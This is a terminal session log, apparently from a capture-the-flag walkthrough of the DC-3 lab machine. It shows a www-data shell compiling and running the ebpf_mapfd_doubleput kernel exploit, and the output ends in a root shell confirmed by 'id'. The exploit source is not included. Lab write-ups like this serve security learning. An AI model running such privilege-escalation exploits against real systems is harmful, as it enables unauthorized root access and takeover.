 www-data@DC-3:/var/www/html/templates/beez3$ cd /ebpf_mapfd_doubleput
cd /ebpf_mapfd_doubleput
bash: cd: /ebpf_mapfd_doubleput: No such file or directory
www-data@DC-3:/var/www/html/templates/beez3$ cd /ebpf_mapfd_doubleput_exploit
cd /ebpf_mapfd_doubleput_exploit
bash: cd: /ebpf_mapfd_doubleput_exploit: No such file or directory
www-data@DC-3:/var/www/html/templates/beez3$ cd ebpf_mapfd_doubleput_exploit
cd ebpf_mapfd_doubleput_exploit
www-data@DC-3:/var/www/html/templates/beez3/ebpf_mapfd_doubleput_exploit$ ./compile.sh
</templates/beez3/ebpf_mapfd_doubleput_exploit$ ./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
www-data@DC-3:/var/www/html/templates/beez3/ebpf_mapfd_doubleput_exploit$ ./doubleput
</templates/beez3/ebpf_mapfd_doubleput_exploit$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@DC-3:/var/www/html/templates/beez3/ebpf_mapfd_doubleput_exploit# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
root@DC-3:/var/www/html/templates/beez3/ebpf_mapfd_doubleput_exploit#